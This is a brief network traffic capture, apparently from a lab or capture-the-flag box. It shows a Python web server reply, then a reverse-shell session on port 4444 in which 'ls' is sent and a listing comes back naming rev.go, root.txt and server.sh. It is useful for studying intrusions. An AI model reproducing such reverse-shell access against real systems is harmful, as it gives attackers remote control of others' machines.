 Sat Sep 16 23:25:41 2023 [948875]
TCP  192.168.12.20:80 —> 192.168.12.10:47828 | FAP (171)
Server: SimpleHTTP/0.6 Python/2.7.12.
Date: Sat, 16 Sep 2023 23:25:41 GMT.
Content-type: text/plain.
Content-Length: 3.
Last-Modified: Sun, 27 Mar 2022 12:57:36 GMT.
.
OK
Sat Sep 16 23:25:41 2023 [954917]
TCP  192.168.12.10:47828 —> 192.168.12.20:80 | A (0)
Sat Sep 16 23:25:41 2023 [955922]
TCP  192.168.12.10:47828 —> 192.168.12.20:80 | FA (0)
Sat Sep 16 23:25:41 2023 [962989]
TCP  192.168.12.20:80 —> 192.168.12.10:47828 | A (0)
Sat Sep 16 23:25:43 2023 [926402]
TCP  192.168.12.10:4444 —> 192.168.12.20:46348 | AP (3)
ls
Sat Sep 16 23:25:43 2023 [930839]
TCP  192.168.12.20:46348 —> 192.168.12.10:4444 | R (0)
Sat Sep 16 23:25:45 2023 [168217]
TCP  192.168.12.10:4444 —> 192.168.12.20:46352 | AP (3)
ls
Sat Sep 16 23:25:45 2023 [170882]
TCP  192.168.12.20:46352 —> 192.168.12.10:4444 | A (0)
Sat Sep 16 23:25:45 2023 [172230]
TCP  192.168.12.20:46352 —> 192.168.12.10:4444 | AP (30)
rev.go
root.txt
server.sh
www